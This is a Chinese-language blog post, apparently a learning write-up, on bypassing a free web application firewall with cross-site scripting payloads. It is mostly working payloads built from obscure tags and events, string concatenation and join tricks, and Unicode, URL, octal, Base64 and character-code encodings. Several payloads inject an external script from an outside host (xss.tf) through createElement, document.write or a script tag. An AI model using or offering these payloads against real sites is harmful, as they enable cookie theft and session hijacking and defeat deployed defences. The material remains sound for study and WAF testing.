0x00 搭建环境
本地搭建测试waf测试,xss相关防护规则全部开启。
0x01 Self-Xss绕过
测试脚本
<?php
$input = @$_REQUEST["xss"];
echo "<div>".$input."</div>"
?>首先思路就是一些被waf遗漏的标签,暂时不考虑编码或者拼接字符串这类思路,我们直接拿来测试。
<video src=1 onerror=alert(/xss/)>绕过。
类似的标签还有<audio src=x onerror=alert(/xss/)>
除此之外以下几个payload都可以绕过。
<body/onfocus=alert(/xss/)>
<details open ontoggle=alert(/xss/)>
<button onfocus=alert(/xss/) autofocus>利用伪协议
waf拦截
加上一个xmlns属性即可绕过
实际上,我测试的waf是免费使用的,所以有些厂商可以象征性的取一些样本,拦截一下常见的标签,如果你购买了厂商的高级服务,那我们绕过就有难度,然而大多数网站还是使用免费版的多。
拼接字符类
拼接字符串的话,一般把关键字拆分成几个字符串,再拼接执行,结合top,concat之类的。
top对象
top输出字符
或者打印cookie
top可以连接对象以及属性或函数,那么我们可以做到很多,例如:
直接top连接一个alert函数
<details open ontoggle=top.alert(1)>也可以绕过waf
top[‘alert’](1)也可弹窗,但waf拦截
绕过的话,很简单用prompt方法或者confirm都可以
<details open ontoggle=top[‘prompt’](1)>
如果我说一定要用alert的话就要用到接字符串了。
<details open ontoggle=top[‘al’%2b’ert’](1)> %2b为url编码的+
eval函数执行
<details open ontoggle=top.eval(‘ale’%2B’rt(1)’) >
eval直接用也可以弹
<details open ontoggle=eval(‘alert(1)’) >
这里为什么说到eval呢?因为如果eavl不拦截的话,我们可以测试各种编码,当然这是在牺牲长度的前提下。
例如: Unicode编码
<details open ontoggle=eval(‘\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029’) >
其他:
Base64编码:
<details open ontoggle=eval(atob(‘YWxlcnQoMSk=’)) >
eval拦截的话,可以试试,把 e Unicode编码
<details open ontoggle=\u0065val(atob(‘YWxlcnQoMSk=’)) >
url编码:
<details open ontoggle=%65%76%61%6c(atob(‘YWxlcnQoMSk=’)) >
url编码:
<details open ontoggle=eval(‘%61%6c%65%72%74%28%31%29’) >
JS8编码:
<details open ontoggle=eval(‘\141\154\145\162\164\50\61\51’) >
Ascii码绕过:
<details open ontoggle=eval(String.fromCharCode(97,108,101,114,116,40,49,41)) >
其他自测
引用外部url,运用基于DOM的方法创建和插入节点把外部JS文件注入到网页。
<details open ontoggle=eval(“appendChild(createElement(‘script’)).src=’http://xss.tf/eeW'”) >
url编码
<details open ontoggle=eval(%61%70%70%65%6e%64%43%68%69%6c%64%28%63%72%65%61%74%65%45%6c%65%6d%65%6e%74%28%27%73%63%72%69%70%74%27%29%29%2e%73%72%63%3d%27%68%74%74%70%3a%2f%2f%78%73%73%2e%74%66%2f%65%65%57%27) >
window对象
window和top类似,比如: <img src=x onerror=window.alert(1) >
拼接一样的 <img src=x onerror=window[‘al’%2B’ert’](1) >
其他操作,参照上一章。
通过赋值,也是我们常见的,看个例子:
<img src=x onerror=_=alert,_(/xss/) >
<img src=x onerror=_=alert;_(/xss/) >
<img src=x onerror=_=alert;x=1;_(/xss/) >
短一点的<body/onfocus=_=alert,_(123)>
函数赋值,也比较常见
<body/onfocus=”a=alert,a`/xss/`”>
concat()
concat方法在实际应用中,不仅仅可以用于连接两个或多个数组,还可以合并两个或者多个字符串。
例如: <iframe onload=location=’javascript:alert(1)’>拦截
使用concat来拼接字符串javascript:alert(1)
<iframe onload=location=’javascri’.concat(‘pt:aler’,’t(1)’)>
假设concat没被过滤,可以用来干扰waf判断
<iframe onload=s=createElement(‘script’);body.appendChild(s);s.src=’http://x’.concat(‘ss.tf/’,’eeW’); >
如果concat被拦截,可以尝试编码
<iframe onload=s=createElement(‘script’);body.appendChild(s);s.src=’http://x’.\u0063oncat(‘ss.tf/’,’eeW’); >
join()
join函数将数组转换成字符串
那么我们可以将一些关键字作为数组,再用join连接,转化成字符串。
<iframe onload=location=[‘javascript:alert(1)’].join(”)>
<iframe onload=location=[‘java’,’script:’,’alert(1)’].join(”)>
document.write
document.write向页面输出内容。
<script>alert(1)</script>Ascii编码
<body/onload=document.write(String.fromCharCode(60,115,99,114,105,112,116,62,97,108,101,114,116,40,49,41,60,47,115,99,114,105,112,116,62)) >
也可以直接插入js代码<sCrIpt srC=http://xss.tf/eeW></sCRipT>
<body/onload=document.write(String.fromCharCode(60,115,67,114,73,112,116,32,115,114,67,61,104,116,116,112,58,47,47,120,115,115,46,116,102,
47,101,101,87,62,60,47,115,67,82,105,112,84,62))>
setTimeout()
setTimeout(‘要执行的代码’)
alert(1)编码,即可轻松绕过waf
<svg/onload=setTimeout(‘\141\154\145\162\164\50\61\51’)>
<svg/onload=\u0073etTimeout(‘\141\154\145\162\164\50\61\51’)>
<svg/onload=setTimeout(‘\x61\x6C\x65\x72\x74\x28\x31\x29’)>
<svg/onload=setTimeout(String.fromCharCode(97,108,101,114,116,40,49,41))>
杂谈
结合一些分割组合函数,再进行编码,尝试绕过waf,查看是否调用jquery框架。我也是刚刚学xss不久,难免有所出错,希望师傅指正。
感兴趣的同学可以关注Github项目: https://github.com/S9MF/Xss_Test
参考致谢
https://secvul.com/topics/259.html
https://www.t00ls.net/viewthread.php?tid=46056&highlight=攻破黑市之拿下吃鸡DNF等游戏钓鱼站群








































发表评论
您还未登录,请先登录。
登录